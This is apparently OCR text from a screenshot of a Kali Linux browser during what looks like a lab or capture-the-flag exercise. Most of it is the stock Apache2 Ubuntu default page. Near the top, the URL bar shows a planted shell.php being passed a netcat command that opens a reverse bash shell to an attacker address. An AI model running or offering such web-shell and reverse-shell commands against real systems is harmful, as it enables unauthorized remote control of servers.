 Apache2 Ubuntu Default Pag
10.10.239.82/shell.php?cmd=nc%2010.18.2.136%201234%20-e%20%2Fbin%2Fbash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Apache2 Ubuntu Default Page
ubuntu
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Ubuntu systems. It is based on the equivalent page on Debian, from which the Ubuntu
Apache packaging is derived. If you can read this page, it means that the Apache HTTP server installed
at this site is working properly. You should replace this file (located at /var/www/html/index.html)
before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means
that the site is currently unavailable due to maintenance. If the problem persists, please contact the
site's administrator.
Configuration Overview
Ubuntu's Apache2 default configuration is different from the upstream default configuration, and split
into several files optimized for interaction with Ubuntu tools. The configuration system is fully
documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full
documentation. Documentation for the web server itself can be found by accessing the manual if the
apache2-doc package was installed on this server.
The configuration layout for an Apache2 web server installation on Ubuntu systems is as follows:
/etc/apache2/